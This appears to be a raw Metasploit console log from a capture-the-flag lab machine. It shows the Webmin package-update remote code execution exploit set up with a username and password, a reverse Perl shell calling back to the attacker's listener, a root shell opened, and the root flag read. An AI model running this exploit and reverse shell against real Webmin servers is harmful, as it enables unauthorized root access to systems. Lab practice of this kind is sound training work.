 msf5 exploit(linux/http/webmin_packageup_rce) > options
Module options (exploit/linux/http/webmin_packageup_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD computer2008 yes Webmin Password
Proxies no A proxy chain of format type:host:
RHOSTS 10.10.10.160 yes The target host(s), range CIDR ide
RPORT 10000 yes The target port (TCP)
SSL true no Negotiate SSL/TLS for outgoing con
TARGETURI / yes Base path for Webmin application
USERNAME Matt yes Webmin Username
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.24 yes The listen address (an interface may b
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Webmin ≤ 1.910
msf5 exploit(linux/http/webmin_packageup_rce) > run
[*] Started reverse TCP handler on 10.10.14.24:4444
[+] Session cookie: e580f217fa52f3e87af8c0ee77d392b0
[*] Attempting to execute the payload ...
[*] Command shell session 2 opened (10.10.14.24:4444 → 10.10.10.160:39548)
id
uid=0(root) gid=0(root) groups=0(root)
cat /root/root.txt
a257741c5bed8be7778c6ed95686ddce